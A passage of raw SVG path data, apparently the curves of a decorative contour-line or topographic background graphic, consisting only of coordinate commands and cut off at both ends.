1130.18 238.278 1118.87 253.321C1107.17 268.428 1091.16 279.519 1069.89 287.212C1057.17 291.83 1043.58 296.504 1029.69 298.725C1014.5 301.143 999.084 298.245 982.528 289.812C971.642 284.346 959.858 280.991 947.773 279.919C930.648 278.3 914.818 283.515 897.93 296.365C882.47 308.115 868.595 314.789 854.251 317.369C841.511 319.645 835.836 329.377 830.359 338.791L830.122 339.21C819.065 358.174 806.795 370.606 791.511 378.317C786.032 381.075 780.161 383.331 774.486 385.511C769.476 387.427 764.291 389.426 759.359 391.764C747.087 397.619 734.741 403.833 722.804 409.87C716.365 413.108 709.944 416.365 703.487 419.56C691.911 425.17 679.274 428.124 666.461 428.215C658.671 428.475 650.873 428.22 643.115 427.453C626.189 425.495 615.955 415.264 610.886 395.263C603.976 367.944 592.568 347.183 575.992 331.755C568.008 324.321 558.069 315.071 544.192 311.933C535.838 310.174 527.152 311.182 519.398 314.811C497.813 324.043 480.533 340.149 468.069 362.65C462.752 372.488 456.871 381.997 450.457 391.126C442.67 401.957 430.476 407.532 418.676 412.908C406.876 418.283 400.888 427.955 400.399 442.443C399.537 468.261 411.612 489.083 424.782 507.747C431.212 516.423 436.808 525.71 441.494 535.482C446.465 546.472 446.993 557.325 443.02 566.877C438.519 577.708 428.365 586.64 415.115 591.376C395.545 598.37 377.933 600.646 361.26 598.328C344.098 595.952 330.947 586.6 322.201 570.532C313.591 554.725 311.047 537.4 314.215 516.02C315.194 509.484 316.311 502.851 317.407 496.437C320.988 475.315 324.704 453.495 323.334 431.374C322.747 422 328.031 414.906 339.498 409.692C346.826 406.235 354.386 403.317 362.121 400.96C376.641 396.723 384.293 382.935 381.123 366.649C380.358 362.671 379.615 358.694 378.894 354.719C377.15 345.107 375.332 335.176 372.904 325.524C369.342 311.396 373.197 298.747 384.626 286.877L387.072 284.359C397.052 274.07 407.386 263.397 413.234 249.73C415.582 244.213 417.5 238.418 419.359 232.824C421.285 226.65 423.519 220.581 426.054 214.64C430.377 204.946 435.31 194.935 442.118 187.141C452.785 174.952 466.464 170.955 482.744 175.271C502.993 180.653 521.86 190.451 538.047 203.989C546.934 211.361 555.251 219.594 563.705 228.107C574.831 239.025 588.269 247.182 602.978 251.946C619.32 257.621 637.812 264.058 654.858 272.671C667.029 278.825 677.968 287.478 689.984 297.31C703.898 308.7 717.811 314.613 732.547 315.412C738.925 315.474 745.288 314.783 751.51 313.354C754.034 312.875 756.617 312.397 759.161 312.015C763.895 311.316 768.613 310.577 773.349 309.817C782.879 308.298 792.742 306.74 802.468 305.603C806.548 305.335 810.645 305.603 814.658 306.402C815.892 306.602 817.126 306.782 818.359 306.944C829.922 308.442 838.652 303.626 845.854 291.836C851.705 282.245 858.261 272.853 864.621 263.78L867.065 260.285C868.996 257.649 871.087 255.139 873.327 252.772C874.151 251.872 874.953 250.973 875.756 250.054C889.413 234.485 891.137 216.582 880.861 196.877C876.908 189.263 872.211 181.89 867.693 174.756C864.816 170.2 861.822 165.486 859.043 160.748C857.595 158.25 856.088 155.772 854.581 153.296C849.366 145.184 844.81 136.649 840.959 127.778C830.137 100.661 834.599 84.6942 858.084 66.7294C865.597 60.9743 873.486 55.399 881.118 50.0236C888.984 44.4683 897.143 38.7152 904.912 32.7402C918.199 22.5089 928.475 13.0769 935.381 0.227807L935.049 0.0479593H933.209C926.479 12.1777 916.558 21.2919 903.738 31.1416C895.988 37.0785 887.869 42.8117 880.002 48.367C872.37 53.7624 864.462 59.3377 856.91 65.1128C832.859 83.5152 828.046 100.703 839.161 128.519C843.051 137.497 847.659 146.132 852.938 154.337C854.445 156.814 855.932 159.292 857.399 161.771C860.178 166.527 863.19 171.263 866.087 175.839C870.587 182.933 875.247 190.285 879.178 197.82C889.022 216.722 887.397 233.85 874.345 248.737C873.562 249.636 872.74 250.513 871.938 251.415C869.639 253.842 867.495 256.419 865.521 259.128L863.075 262.627C856.715 271.718 850.121 281.15 844.251 290.781C837.401 301.994 829.496 306.368 818.654 304.969C817.441 304.811 816.208 304.63 814.995 304.45C810.814 303.617 806.544 303.348 802.294 303.65C792.529 304.789 782.647 306.348 773.097 307.869C768.381 308.608 763.664 309.368 758.929 310.067C756.345 310.445 753.723 310.944 751.201 311.426C745.134 312.834 738.926 313.511 732.705 313.444C718.4 312.683 704.841 306.89 691.258 295.779C679.144 285.867 668.127 277.173 655.779 270.918C638.636 262.248 620.064 255.791 603.665 250.096C589.236 245.422 576.052 237.422 565.133 226.716C556.66 218.181 548.304 209.89 539.341 202.476C522.927 188.774 503.81 178.849 483.296 173.381C466.231 168.863 451.907 173.059 440.713 185.87C433.727 193.864 428.698 204.055 424.314 213.867C421.753 219.866 419.493 225.996 417.543 232.231C415.702 237.806 413.805 243.543 411.477 248.977C405.76 262.307 395.586 272.837 385.722 283.01L383.277 285.528C371.318 297.937 367.309 311.206 371.045 326.071C373.454 335.645 375.254 345.555 377.015 355.147C377.739 359.123 378.483 363.12 379.244 367.097C382.179 382.284 375.117 395.153 361.614 399.087C353.791 401.471 346.146 404.422 338.736 407.92C326.622 413.437 320.792 421.389 321.418 431.562C322.767 453.441 319.07 475.165 315.506 496.145C314.411 502.562 313.295 509.214 312.317 515.77C309.09 537.612 311.691 555.337 320.516 571.543C329.577 588.189 343.217 597.881 361.025 600.359C365.344 600.961 369.698 601.261 374.058 601.258C388.314 601.035 402.429 598.343 415.803 593.297L415.786 593.299ZM413.574 572.476C422.498 566.621 426.531 552.513 421.872 543.441C408.25 516.921 391.067 502.034 367.8 496.579L367.369 498.519L367.328 498.539C390.011 503.853 406.782 518.422 420.106 544.38C424.331 552.613 420.635 565.44 412.494 570.796C394.901 582.346 376.721 583.565 358.483 574.413C346.173 568.238 338.326 555.409 337.487 540.102C336.647 524.695 343.22 510.107 354.22 502.933C356.888 501.413 359.774 500.334 362.772 499.736C364.201 499.356 365.688 498.975 367.115 498.495L366.508 496.599C365.138 497.038 363.69 497.438 362.283 497.798C359.086 498.45 356.009 499.609 353.164 501.235C341.579 508.79 334.649 524.097 335.532 540.202C336.412 556.248 344.671 569.695 357.627 576.191C365.363 580.231 373.91 582.386 382.598 582.486C393.665 582.308 404.439 578.829 413.594 572.476H413.574ZM-4.70089 546.518C-6.59882 541.736 -9.03521 537.195 -11.961 532.988C-13.1743 531.089 -14.4269 529.131 -15.562 527.173L-17.2447 528.192C-16.092 530.19 -14.8379 532.169 -13.6069 534.087C-10.7595 538.161 -8.38771 542.56 -6.54029 547.196C-2.86125 557.689 -6.71659 567.039 -17.969 574.992V575.971L-17.3249 576.951V576.971C-5.05495 568.498 -0.691061 557.969 -4.68321 546.518H-4.70089ZM2241.94 558.592C2260.02 541.946 2271.15 520.103 2275.97 491.869C2279.08 473.504 2286.38 460.595 2298.92 451.203C2310.68 442.527 2321.76 432.926 2332.05 422.488C2345.13 409.057 2351.72 388.337 2349.27 368.392C2348.34 359.43 2345.38 350.812 2340.63 343.22C2335.87 335.628 2329.45 329.27 2321.88 324.649V324.729C2303.5 313.516 2287.49 306.322 2271.54 302.108L2271.05 304.046C2286.83 308.203 2302.66 315.337 2320.88 326.447C2328.2 330.919 2334.39 337.067 2338.99 344.405C2343.58 351.744 2346.43 360.072 2347.33 368.731C2349.7 388.075 2343.32 408.178 2330.66 421.167C2320.43 431.522 2309.42 441.049 2297.75 449.663C2284.77 459.374 2277.22 472.703 2274.01 491.585C2269.27 519.361 2258.35 540.825 2240.6 557.169C2227.9 568.859 2212.36 573.316 2194.4 570.396C2191.56 570.042 2188.82 569.072 2186.37 567.553C2183.93 566.034 2181.83 563.999 2180.21 561.586C2178.75 559.106 2177.83 556.332 2177.52 553.454C2177.21 550.576 2177.51 547.663 2178.41 544.918C2180.76 536.365 2183.74 527.814 2186.59 519.539C2188.71 513.424 2190.9 507.108 2192.83 500.815C2193.64 498.177 2194.5 495.56 2195.36 492.944C2199.25 481.052 2203.31 468.782 2202.38 455.673C2201.95 449.441 2201.05 443.146 2200.19 437.049C2199.72 433.692 2199.25 430.335 2198.84 426.978L2198.65 425.401C2197.9 419.206 2197.12 412.79 2196.67 406.477C2195.89 395.487 2195.42 386.394 2195.2 377.881C2194.65 356.841 2203.42 338.595 2222.01 322.147C2230.66 314.495 2238.65 307.981 2248.79 305.663C2253.71 304.72 2258.71 304.258 2263.72 304.284C2265.97 304.226 2268.31 304.164 2270.6 304.006L2270.47 302.008C2268.22 302.166 2265.93 302.228 2263.66 302.288C2258.52 302.259 2253.4 302.734 2248.35 303.706C2237.77 306.122 2229.59 312.797 2220.74 320.63C2201.68 337.498 2192.68 356.242 2193.25 377.921C2193.48 386.476 2193.95 395.588 2194.73 406.597C2195.18 412.952 2195.97 419.386 2196.71 425.621L2196.91 427.198C2197.32 430.577 2197.81 433.952 2198.28 437.309C2199.14 443.364 2200.04 449.619 2200.47 455.793C2201.37 468.505 2197.38 480.594 2193.54 492.282C2192.68 494.9 2191.82 497.538 2190.99 500.176C2189.06 506.43 2186.88 512.725 2184.77 518.82C2181.91 527.113 2178.94 535.704 2176.55 544.316C2175.58 547.334 2175.26 550.531 2175.61 553.687C2175.96 556.843 2176.98 559.884 2178.59 562.603C2180.35 565.259 2182.65 567.499 2185.33 569.174C2188.01 570.849 2191.01 571.919 2194.13 572.312C2197.66 572.901 2201.24 573.202 2204.83 573.212C2218.58 573.369 2231.87 568.137 2241.95 558.592H2241.94ZM1870.23 565.94C1879.37 559.925 1883.52 551.212 1882.27 540.781C1881.92 535.951 1880.02 531.373 1876.86 527.762C1873.69 524.151 1869.45 521.71 1864.79 520.818L1864.37 522.639L1863.39 520.938C1862.65 521.4 1861.85 521.799 1861.04 522.199C1859.13 522.99 1857.39 524.158 1855.92 525.636C1850.22 532.151 1846.49 551.434 1852.79 561.965C1853.6 563.47 1854.7 564.791 1856.03 565.849C1857.35 566.906 1858.87 567.679 1860.5 568.12C1861.27 568.297 1862.06 568.383 1862.84 568.378C1865.49 568.311 1868.07 567.464 1870.26 565.94H1870.23ZM1880.35 541.023C1881.52 550.633 1877.67 558.668 1869.2 564.243C1868.02 565.114 1866.68 565.733 1865.26 566.062C1863.84 566.391 1862.37 566.425 1860.94 566.16C1859.57 565.774 1858.29 565.11 1857.17 564.207C1856.06 563.305 1855.14 562.182 1854.46 560.906C1848.69 551.232 1852.19 532.91 1857.38 526.955C1858.69 525.681 1860.22 524.67 1861.9 523.975C1862.73 523.56 1863.59 523.142 1864.37 522.667L1864.34 522.757H1864.36C1868.63 523.566 1872.52 525.797 1875.42 529.102C1878.31 532.408 1880.05 536.6 1880.37 541.023H1880.35ZM1661.27 518.242C1669.92 517.303 1678.65 515.844 1687.08 514.426C1694.03 513.249 1701.23 512.05 1708.32 511.148C1736.01 507.631 1755.21 497.26 1768.73 478.556C1780.04 462.887 1795.21 453.355 1812.6 450.979C1826.54 449.061 1841.65 447.622 1858.79 446.543C1871.64 445.724 1884.74 445.184 1897.4 444.667C1906.16 444.305 1915.21 443.925 1924.11 443.468C1942.52 442.507 1951.65 433.294 1951.25 416.049C1950.88 399.823 1949.36 383.397 1947.89 367.49C1947.59 364.33 1947.3 361.16 1947.01 357.978C1944.82 333.579 1937.36 313.914 1924.21 297.829C1915.46 286.599 1903.34 278.61 1889.71 275.087C1882.61 273.348 1875.23 272.329 1868.11 271.33C1861.69 270.431 1855.05 269.511 1848.67 268.073C1832.04 264.336 1815.23 260.039 1798.97 255.883H1798.95C1792.02 254.103 1785.09 252.345 1778.16 250.607L1777.69 252.546C1784.62 254.284 1791.55 256.063 1798.48 257.821C1814.76 261.978 1831.59 266.274 1848.24 270.029C1854.7 271.49 1861.37 272.409 1867.83 273.308C1875.02 274.179 1882.17 275.419 1889.24 277.023C1902.46 280.446 1914.2 288.203 1922.68 299.104C1935.58 314.873 1942.88 334.195 1945.03 358.154C1945.33 361.333 1945.62 364.51 1945.91 367.686C1947.38 383.555 1948.91 399.961 1949.28 416.107C1949.65 432.293 1941.37 440.586 1924 441.485C1915.09 441.947 1906.05 442.325 1897.3 442.684C1884.64 443.204 1871.53 443.764 1858.65 444.565C1841.45 445.642 1826.3 447.081 1812.33 448.999C1794.41 451.459 1778.77 461.269 1767.15 477.375C1753.78 495.859 1735.56 505.671 1708.07 509.17C1700.92 510.067 1693.72 511.288 1686.76 512.447C1678.34 513.866 1669.65 515.305 1661.06 516.244C1648.87 517.764 1636.51 516.558 1624.82 512.709C1606.78 506.454 1593.51 497.9 1584.27 486.551C1575.74 476.04 1571.16 462.889 1569.46 443.925C1567.41 422.207 1563.36 400.736 1557.34 379.8C1555.65 372.701 1554.9 365.402 1555.11 358.098C1555.05 351.362 1557.28 342.751 1568.2 340.092C1577.08 337.754 1586.11 336.058 1595.23 335.016C1623.23 332.278 1642.18 324.425 1656.68 309.557C1677.71 287.956 1704.15 271.789 1742.35 257.122C1753.51 253.131 1765.37 251.611 1777.14 252.666L1777.26 250.667C1765.21 249.573 1753.08 251.134 1741.67 255.243C1703.17 270.009 1676.54 286.335 1655.29 308.137C1641.12 322.644 1622.55 330.318 1595.03 333.017C1585.84 334.091 1576.72 335.806 1567.75 338.151C1558.24 340.469 1553.08 347.563 1553.15 358.114C1552.95 365.6 1553.73 373.08 1555.47 380.355C1561.45 401.173 1565.49 422.524 1567.52 444.121C1569.26 463.505 1573.98 476.993 1582.78 487.844C1592.25 499.494 1605.8 508.249 1624.21 514.601C1632.71 517.475 1641.62 518.906 1650.57 518.838C1654.15 518.837 1657.73 518.64 1661.29 518.248L1661.27 518.242ZM1649.45 498.859C1663.76 498.519 1677.85 495.322 1692.21 491.765C1711.25 487.069 1732.82 479.975 1748.48 462.969C1763.37 446.805 1783.25 438.31 1811.06 436.212C1822.45 435.355 1834.03 434.653 1845.25 433.974C1849.26 433.734 1853.29 433.474 1857.3 433.234C1873.31 432.146 1889.03 428.379 1903.84 422.084C1909.86 419.747 1915.22 415.917 1919.44 410.939C1923.65 405.962 1926.59 399.992 1927.99 393.568C1932.31 375.52 1932.03 356.639 1927.16 338.735C1919.55 308.6 1899.47 289.896 1869.12 284.621C1846.61 280.706 1824.31 274.669 1802.72 268.834L1802.68 268.874C1796.48 267.194 1790.26 265.529 1784.03 263.878L1783.54 265.817C1789.77 267.455 1795.98 269.12 1802.19 270.812C1823.84 276.667 1846.18 282.72 1868.77 286.639C1898.73 291.834 1917.73 309.559 1925.24 339.274C1930.02 356.852 1930.31 375.388 1926.06 393.109C1924.73 399.222 1921.93 404.902 1917.92 409.639C1913.91 414.375 1908.8 418.02 1903.07 420.245C1888.45 426.454 1872.94 430.173 1857.14 431.254C1853.13 431.516 1849.1 431.754 1845.09 431.994C1833.87 432.673 1822.27 433.372 1810.88 434.234C1782.56 436.35 1762.27 445.062 1747.03 461.61C1731.72 478.234 1710.49 485.208 1691.74 489.844C1677.48 493.361 1663.5 496.559 1649.39 496.878C1635.21 497.466 1621.22 493.374 1609.49 485.208C1596.09 475.776 1588.85 463.467 1587.36 447.58C1585.87 431.694 1584.62 417.426 1584.48 402.878C1584.21 373.863 1591.8 368.208 1615.32 358.336C1618.28 357.097 1621.27 355.918 1624.25 354.719C1636.13 349.965 1648.44 345.067 1658.79 336.776C1666.86 330.441 1674.49 323.537 1681.62 316.114C1706.57 289.556 1730.27 273.91 1756.24 266.856C1762.21 265.588 1768.33 265.205 1774.4 265.717C1777.26 265.816 1780.22 265.916 1783.09 265.837L1783.03 263.838C1780.22 263.918 1777.3 263.818 1774.46 263.718C1768.2 263.2 1761.89 263.604 1755.73 264.917C1729.41 272.069 1705.42 287.898 1680.22 314.715C1673.16 322.071 1665.6 328.909 1657.59 335.178C1647.46 343.291 1635.3 348.147 1623.54 352.823C1620.55 354.022 1617.56 355.221 1614.58 356.46C1601.88 361.793 1594.05 365.932 1589.16 372.464C1584.32 378.939 1582.41 387.751 1582.54 402.878C1582.68 417.486 1583.93 431.836 1585.42 447.742C1586.97 464.268 1594.48 477.037 1608.4 486.827C1619.93 494.874 1633.62 499.082 1647.59 498.877C1648.22 498.885 1648.85 498.867 1649.47 498.867L1649.45 498.859ZM1493.75 491.679C1496.75 488.709 1498.97 485.018 1500.22 480.945C1501.46 476.871 1501.69 472.544 1500.87 468.359C1500.1 463.764 1498.21 459.442 1495.37 455.787C1492.54 452.132 1488.85 449.261 1484.65 447.436L1483.89 449.275V449.315C1487.79 451.009 1491.21 453.675 1493.84 457.068C1496.48 460.462 1498.23 464.475 1498.96 468.74C1499.74 472.596 1499.55 476.591 1498.4 480.352C1497.26 484.112 1495.2 487.515 1492.42 490.242C1487.1 495.378 1484.06 495.658 1478.25 491.581C1468.06 484.407 1464.61 474.456 1467.72 461.127C1469.54 453.333 1474.14 449.936 1483.59 449.377L1483.48 447.378C1473.12 447.978 1467.84 451.955 1465.82 460.647C1462.52 474.875 1466.21 485.526 1477.13 493.2C1479.37 495.042 1482.1 496.15 1484.96 496.377C1487.82 496.379 1490.5 494.844 1493.77 491.687L1493.75 491.679ZM1647.42 474.094C1673.93 474.094 1698 463.862 1718.96 443.7C1734.34 428.892 1752.62 421.858 1776.52 421.536C1781.41 421.478 1786.42 421.836 1791.25 422.198C1795.31 422.498 1799.49 422.797 1803.64 422.855C1820.73 423.077 1838.4 423.317 1855.97 420.04C1889.61 413.745 1909.75 395.958 1912.64 369.92C1914.93 349.38 1910.25 332.314 1898.38 317.764C1887.59 304.576 1872.76 299.44 1859.67 296.163C1841.61 291.627 1823.53 287.137 1805.44 282.694L1805.54 282.674L1782.68 277.019L1782.21 278.957L1805.07 284.613C1823.15 289.069 1841.23 293.552 1859.3 298.061C1872.08 301.258 1886.56 306.254 1896.97 319.001C1908.49 333.109 1913.02 349.677 1910.78 369.66C1908.79 387.405 1897.63 410.206 1855.7 418.039C1838.32 421.297 1820.73 421.057 1803.74 420.837C1799.65 420.795 1795.48 420.495 1791.45 420.196C1786.56 419.838 1781.51 419.476 1776.54 419.538C1752.45 419.858 1733.19 427.272 1717.66 442.239C1697.07 462.042 1673.45 472.094 1647.44 472.094H1647.32C1625.17 472.074 1610.81 457.844 1610.81 435.864C1610.79 417.2 1615.23 403.951 1624.74 394.2C1632.43 386.152 1641.24 379.31 1650.88 373.897C1669.77 363.624 1685.44 349.036 1698.85 329.275C1711.02 311.308 1724.8 297.879 1740.96 288.229C1752.84 281.136 1765.78 278.218 1781.65 279.017L1781.74 277.019C1765.46 276.18 1752.19 279.199 1739.96 286.511C1723.54 296.303 1709.57 309.931 1697.22 328.134C1684 347.639 1668.54 362.027 1649.94 372.116C1640.11 377.612 1631.14 384.576 1623.33 392.779C1613.41 402.93 1608.83 416.619 1608.83 435.862C1608.85 459.061 1623.95 474.068 1647.3 474.09L1647.42 474.094ZM2056.65 442.465C2062.7 437.711 2068.17 432.245 2072.96 426.18C2082.39 414.41 2094.19 398.482 2101.86 379.76C2114.09 349.925 2130.27 325.464 2151.31 304.961C2165.58 291.073 2178.18 275.227 2189.67 260.181C2205.97 238.837 2226.81 215.517 2257.73 204.247C2281 195.776 2301.64 197.692 2319.1 209.984C2323.83 213.524 2328.27 217.453 2332.37 221.734C2334.05 223.392 2335.73 225.049 2337.44 226.648C2350.43 238.837 2362.21 247.67 2377.55 251.067C2392.35 254.362 2406.99 251.667 2420.59 248.269C2437.63 244.013 2448.43 237.039 2455.61 225.689L2460.14 218.553C2467.75 206.563 2475.64 194.155 2482.64 181.504C2487.36 173.104 2490.06 163.68 2490.51 154.007C2491.02 143.217 2488.3 132.346 2481.94 119.816C2471.81 99.6569 2466.22 77.4393 2465.58 54.7895C2465.15 42.3421 2465.74 29.6508 2466.32 17.3613C2466.54 12.7272 2466.77 8.10912 2466.93 3.47305C2466.95 3.17331 2467.55 2.53385 2467.95 2.11421C2468.27 1.79662 2468.57 1.45748 2468.84 1.09907L2467.56 0.0999152H2467.19C2467.01 0.319729 2466.81 0.539542 2466.6 0.761354C2465.77 1.4267 2465.21 2.38015 2465.03 3.43908C2464.86 8.05317 2464.64 12.6912 2464.43 17.3073C2463.84 29.6349 2463.23 42.386 2463.68 54.8934C2464.33 77.8413 2469.99 100.351 2480.26 120.778C2486.46 132.967 2489.1 143.518 2488.61 153.949C2488.16 163.303 2485.55 172.414 2481 180.547C2474.04 193.136 2466.17 205.526 2458.56 217.498L2454.03 224.631C2447.14 235.524 2436.71 242.217 2420.18 246.353C2404.72 250.21 2391.65 252.17 2378.03 249.151C2363.12 245.851 2351.57 237.201 2338.81 225.211C2337.11 223.612 2335.44 221.954 2333.78 220.315C2329.6 215.958 2325.08 211.962 2320.26 208.365C2302.25 195.696 2281.02 193.678 2257.13 202.39C2225.72 213.841 2204.66 237.419 2188.18 258.982C2176.74 273.97 2164.19 289.756 2150.02 303.545C2128.79 324.247 2112.47 348.928 2100.12 379.022C2092.53 397.507 2080.84 413.271 2071.51 424.942C2066.82 430.881 2061.46 436.234 2055.54 440.89C2047.42 447.185 2038.77 449.842 2030.53 448.641C2022.1 447.382 2014.25 442.027 2007.81 433.135C1996.89 418.027 1991.06 400.302 1986.82 384.955C1984.29 375.823 1982.1 366.411 1979.97 357.321C1976.88 344.172 1973.71 330.564 1969.46 317.513C1961.38 292.734 1946.05 271.072 1923.88 253.127C1914.39 245.302 1902.43 241.286 1890.24 241.837C1888.75 241.877 1887.27 241.857 1885.78 241.837C1884.12 241.795 1882.39 241.775 1880.69 241.857C1855.73 243.135 1830.74 239.936 1806.86 232.405C1787.21 226.11 1770.99 224.05 1755.84 225.91C1743.36 227.542 1731.03 230.235 1718.99 233.962C1699.93 239.737 1680.38 239.479 1661.99 238.737C1642.42 237.938 1628.64 225.691 1624.14 205.128C1622.18 196.236 1620.99 186.983 1619.81 178.051C1619.26 173.894 1618.74 169.718 1618.11 165.582C1615.6 148.736 1610.26 135.147 1601.77 123.997L1600.62 122.498C1597.35 118.202 1593.96 113.765 1590.77 109.329C1579.29 93.3228 1579.32 77.3963 1590.89 60.6505C1594.32 55.6948 1598.23 50.9188 1602.01 46.3047C1605.61 41.8865 1609.35 37.3303 1612.67 32.5944C1620.09 22.0433 1622.61 9.69577 1623.96 0.0839288H1621.99C1620.66 9.436 1618.17 21.3439 1611.09 31.4373C1607.8 36.1134 1604.08 40.6495 1600.5 45.0258C1596.7 49.6819 1592.75 54.4778 1589.29 59.5135C1577.33 76.7969 1577.31 93.9643 1589.19 110.51C1592.4 114.986 1595.79 119.423 1599.05 123.719L1600.21 125.218C1608.48 136.089 1613.71 149.397 1616.16 165.883C1616.78 170.02 1617.31 174.154 1617.86 178.311C1619.03 187.285 1620.25 196.555 1622.2 205.55C1626.84 226.752 1641.66 239.9 1661.87 240.72C1680.42 241.477 1700.17 241.719 1719.5 235.864C1731.44 232.167 1743.65 229.493 1756.02 227.871C1770.87 226.052 1786.84 228.091 1806.22 234.285C1830.32 241.882 1855.54 245.108 1880.74 243.817C1882.38 243.759 1884.06 243.777 1885.71 243.797C1887.23 243.837 1888.74 243.859 1890.27 243.797C1901.98 243.294 1913.48 247.157 1922.61 254.668C1944.49 272.373 1959.6 293.737 1967.54 318.134C1971.75 331.103 1974.92 344.672 1978 357.781C1980.13 366.893 1982.32 376.325 1984.86 385.497C1989.17 401.026 1995.06 418.949 2006.17 434.318C2012.92 443.65 2021.24 449.283 2030.19 450.602C2031.57 450.802 2032.97 450.902 2034.37 450.901C2042.51 450.667 2050.34 447.701 2056.65 442.465V442.465ZM1082.85 421.712C1119.6 409.862 1142.36 386.06 1150.46 350.972C1152.84 340.601 1148.87 332.208 1139.58 327.912C1136.62 326.659 1133.54 325.715 1130.4 325.094C1129.03 324.774 1127.64 324.455 1126.27 324.075L1125.76 325.993C1127.15 326.371 1128.56 326.693 1129.97 327.033C1132.98 327.629 1135.93 328.525 1138.77 329.71V329.752C1147.26 333.689 1150.75 341.061 1148.56 350.535C1140.63 384.884 1118.33 408.204 1082.26 419.836C1074.67 422.264 1066.6 422.649 1058.82 420.951C1051.04 419.253 1043.83 415.531 1037.88 410.146C1030.32 403.61 1029.2 390.563 1035.14 378.391C1044.84 358.47 1061.46 344.162 1085.92 334.688C1097.62 330.154 1110.05 328.315 1122.06 326.555L1125.41 326.055L1125.13 324.079L1121.79 324.579C1109.67 326.355 1097.15 328.194 1085.23 332.812C1060.3 342.463 1043.34 357.089 1033.39 377.494C1027.07 390.461 1028.38 404.509 1036.62 411.643C1045.46 419.518 1056.76 423.905 1068.48 424.012C1073.36 424.002 1078.2 423.225 1082.85 421.71V421.712ZM2268.47 422.831C2280.5 421.656 2292.16 417.97 2302.74 412.001C2308.66 408.528 2313.77 403.771 2317.71 398.064C2321.64 392.357 2324.3 385.839 2325.5 378.969C2326.58 373.394 2326.44 367.643 2325.08 362.13C2323.73 356.618 2321.19 351.482 2317.65 347.096C2309.1 336.924 2297.55 332.628 2288.45 330.03C2284.94 329.094 2281.38 328.36 2277.78 327.832C2276.18 327.565 2274.58 327.286 2272.97 326.993L2272.62 328.951C2274.22 329.251 2275.85 329.508 2277.47 329.79C2280.99 330.313 2284.48 331.027 2287.92 331.928V331.948C2296.75 334.466 2307.94 338.623 2316.16 348.396C2319.54 352.539 2321.97 357.407 2323.25 362.638C2324.54 367.87 2324.65 373.329 2323.58 378.611C2322.42 385.189 2319.88 391.43 2316.11 396.895C2312.34 402.36 2307.45 406.917 2301.78 410.244C2291.43 416.075 2280.02 419.679 2268.25 420.835C2262.14 421.269 2256.06 419.731 2250.85 416.439C2245.64 413.148 2241.58 408.268 2239.23 402.491C2234.16 388.879 2232.74 374.127 2235.12 359.767C2237.88 343.86 2250.94 331.229 2265.49 330.392C2267.09 330.24 2268.67 329.932 2270.21 329.473C2270.9 329.293 2271.58 329.111 2272.27 328.953L2271.85 326.995C2271.13 327.152 2270.43 327.334 2269.72 327.534C2268.31 327.968 2266.86 328.256 2265.4 328.391C2249.96 329.291 2236.12 342.641 2233.21 359.425C2230.75 374.141 2232.21 389.259 2237.41 403.208C2239.7 408.96 2243.59 413.901 2248.6 417.418C2253.6 420.934 2259.51 422.872 2265.59 422.991C2266.55 422.987 2267.52 422.933 2268.47 422.829V422.831ZM2058.28 413.211C2072.1 402.591 2083.02 388.528 2090 372.366C2102.45 343.89 2120.35 318.712 2144.72 295.391C2155.32 284.904 2164.51 273.022 2172.04 260.059C2185.4 237.938 2200.06 220.813 2216.89 207.666C2236.14 192.617 2253.72 183.486 2272.23 178.928C2284.09 175.719 2295.67 171.556 2306.89 166.481C2316.89 162.224 2322.45 153.849 2323 142.261C2323.25 136.886 2323.68 131.431 2324.09 126.135L2324.44 121.739C2324.45 120.14 2324.88 118.572 2325.68 117.201C2326.49 115.829 2327.64 114.705 2329.02 113.945C2330.17 113.493 2331.43 113.383 2332.64 113.626C2333.85 113.87 2334.97 114.458 2335.87 115.322C2342.67 121.097 2348.8 127.655 2354.13 134.866C2360.94 143.736 2363.46 154.729 2365.89 165.38L2366.54 168.157C2370.77 186.422 2381.49 197.233 2397.52 199.451C2414.05 201.727 2427.52 198.689 2438.65 190.119C2461.9 172.232 2469.37 150.111 2460.86 124.315C2455 106.108 2451.66 87.1537 2450.94 68.0023C2450.2 52.3736 2450.41 36.4471 2450.63 21.0202C2450.69 15.6647 2450.77 10.2893 2450.8 4.93581C2450.97 4.02708 2451.35 3.17453 2451.92 2.45592C2452.23 1.95634 2452.55 1.45676 2452.8 0.957188V0.939203L2451.08 0.0399661H2451.04C2450.81 0.48653 2450.55 0.920114 2450.27 1.33886C2449.47 2.35041 2448.96 3.57894 2448.83 4.87586C2448.8 10.2313 2448.73 15.6068 2448.65 20.9622C2448.43 36.4091 2448.22 52.3736 2448.96 68.0603C2449.69 87.3958 2453.06 106.533 2458.98 124.912C2467.32 150.129 2460.27 170.933 2437.46 188.478C2426.73 196.711 2413.76 199.649 2397.75 197.431C2382.39 195.312 2372.51 185.281 2368.42 167.656L2367.77 164.878C2365.29 154.027 2362.72 142.797 2355.64 133.583C2350.21 126.257 2343.98 119.593 2337.07 113.72C2335.89 112.63 2334.43 111.897 2332.87 111.605C2331.3 111.312 2329.69 111.47 2328.2 112.061C2326.5 112.964 2325.06 114.321 2324.05 115.989C2323.04 117.656 2322.48 119.573 2322.45 121.535L2322.12 125.931C2321.71 131.245 2321.27 136.722 2321.02 142.137C2320.51 152.908 2315.37 160.682 2306.11 164.616C2294.99 169.655 2283.5 173.784 2271.74 176.966C2252.98 181.584 2235.15 190.834 2215.68 206.041C2198.67 219.33 2183.84 236.635 2170.36 258.956C2162.91 271.769 2153.83 283.514 2143.35 293.885C2118.79 317.405 2100.75 342.783 2088.18 371.521C2081.33 387.37 2070.62 401.164 2057.07 411.587C2050.1 416.942 2042.82 419.258 2035.99 418.261C2032.66 417.688 2029.47 416.435 2026.62 414.578C2023.77 412.721 2021.31 410.297 2019.4 407.45C2007.48 391.144 2001.47 372.2 1996.77 354.154C1996.15 351.796 1995.54 349.44 1994.93 347.06C1991.06 332.012 1987.07 316.468 1980.98 302.04C1974.72 287.23 1965.23 273.702 1956.83 262.172C1950.99 254.521 1944.67 247.265 1937.91 240.45C1935.19 237.592 1932.47 234.735 1929.83 231.817C1916.56 217.21 1898.48 212.654 1877.56 218.629C1850.75 226.302 1825.58 220.867 1802.39 213.873C1787.64 209.416 1772.35 204.802 1756.5 206.759C1746.73 208.147 1737.04 210.102 1727.48 212.614C1724.64 213.313 1721.79 213.99 1718.95 214.652C1699.91 219.066 1684.45 218.828 1670.3 213.873C1651.49 207.298 1641.39 193.532 1640.26 172.949C1638.68 143.992 1632.75 122.992 1621.01 104.827C1612.47 91.6582 1612.9 78.4694 1622.26 65.6603C1626.66 59.6234 1631.11 53.071 1636.25 45.0558C1645.14 31.2275 1646.33 15.383 1647.44 0.0339712H1645.49C1644.39 15.0832 1643.2 30.608 1634.63 43.9587C1629.52 51.9299 1625.1 